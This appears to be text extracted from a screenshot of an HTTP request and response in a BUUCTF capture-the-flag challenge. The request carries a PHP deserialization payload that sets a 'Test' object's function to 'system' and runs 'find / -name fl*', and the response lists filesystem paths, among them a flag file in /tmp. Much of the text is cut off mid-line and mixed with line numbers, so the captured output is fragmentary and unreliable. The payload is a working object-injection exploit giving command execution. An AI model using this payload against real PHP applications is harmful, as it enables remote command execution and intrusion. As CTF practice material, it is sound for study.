 9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer:
http://104a167c-8672-408e-8b02-d8e2d70e91fc.n
ode4.buuoj.cn:81/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:16:"find / -name
fl*";s:4:"func";s:6:"system";}
146 /sys/module/kvm_intel/parameter
y
147 /tmp/flagoefiu4r93
148 /usr/bin/flock
149 /usr/include/c++/4.9/tr1/float.
150 /usr/include/linux/flat.h
151 /usr/lib/gcc/x86_64-linux-gnu/4
oat.h
152 /usr/local/include/php/ext/stan
mpat.h
153 /usr/share/bash-completion/comp
154 /usr/share/man/man1/flock.1.gz
155 /usr/share/man/man1/flock.1.gz<
156 <form id=form1 name=form1 acti